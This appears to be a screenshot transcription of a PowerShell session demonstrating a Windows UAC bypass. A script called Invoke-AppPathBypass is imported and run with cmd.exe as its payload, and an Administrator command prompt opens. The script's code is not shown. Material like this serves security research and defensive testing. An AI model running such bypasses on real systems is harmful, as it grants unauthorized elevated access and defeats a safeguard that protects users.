 Windows PowerShell
PS C:\> Import-Module .\Invoke-AppPathBypass.ps1
PS C:\> Invoke-AppPathBypass -Payload 'C:\Windows\System32\cmd.exe'
PS C:\>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>